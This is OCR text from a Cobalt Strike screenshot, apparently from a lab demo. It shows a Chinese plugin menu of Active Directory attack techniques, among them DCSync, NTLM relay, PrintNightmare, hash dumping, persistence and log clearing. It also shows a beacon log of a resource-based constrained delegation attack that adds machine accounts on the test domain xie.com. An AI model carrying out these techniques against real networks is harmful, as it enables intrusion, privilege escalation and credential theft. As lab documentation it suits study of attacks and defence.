 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user process pid
10.211.55.6 10.211.55.6 http powershell.exe 3136
10.211.55.7 10.211.55.7 http powershell.exe 2004
进入beacon
执行
目标
中转
增加会话
工具
谢公子的插件
会话
工作目录
信息收集
凭据获取
权限维持
权限提升
用户相关
RDP相关
防火墙相关
域渗透
powershell相关
内网穿透
内网探测
正向连接
远程文件下载
娱乐
痕迹清除
关于
test
dsquery查询(域控)
定位域用户或域主机
查询域内DNS记录
获取GPP组策略凭据
密码喷洒
AS-REP Roasting攻击
SPN
委派攻击
Dcsync
NTLM Relay
Secretsdump哈希
Exchange
Netlogon
PrintNightmare
ADCS证书服务攻击
ACL访问控制列表
AdminSDHolder
导出hash(域管)
添加域管理员(域管)
域控权限持久化(域管)
非约束委派
约束委派
基于资源的约束委派
查看账户委派属性
查询将机器加入域的用户
创建机器用户
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
[+] received output:
[+] New Machine account is Success! Account: service2$ ,
[+] ------------------------------------添加机器用户对某主机的基于
[*] Tasked beacon to run .NET program: add_rbcd.exe domain=xie. mp=root
[+] host called home, sent: 118945 bytes
[+] received output:
CN=win7,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win7
[+] Domain = xie.com
[+] Domain Controller = AD01.xie.com
[+] received output:
[+] New SAMAccountName = service4$
[+] Machine account: service4 Password: root added
[+] service4 SID : S-1-5-21-1313979556-3624129433-4055459191-1116
[+] Exploit successfully!
[+] Use impacket to get priv!
[WIN7] test2/3136